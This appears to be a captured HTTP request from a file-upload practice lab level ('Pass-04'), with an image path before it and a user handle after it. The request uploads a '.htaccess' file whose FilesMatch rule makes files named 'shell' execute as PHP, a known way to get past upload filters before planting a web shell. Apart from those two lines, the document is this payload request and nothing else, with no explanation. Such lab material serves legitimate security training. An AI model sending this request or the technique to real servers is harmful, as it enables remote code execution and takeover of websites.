 POST /Pass-04/index.php HTTP/1.1
Host: 158.247.233.5:61545
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------118386767933726870742569797465
Content-Length: 432
Origin: http://158.247.233.5:61545
Connection: close
Referer: http://158.247.233.5:61545/Pass-04/index.php
Upgrade-Insecure-Requests: 1

-----------------------------118386767933726870742569797465
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream

<FilesMatch "shell">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------118386767933726870742569797465
Content-Disposition: form-data; name="submit"

上传
-----------------------------118386767933726870742569797465--
@用户7575836589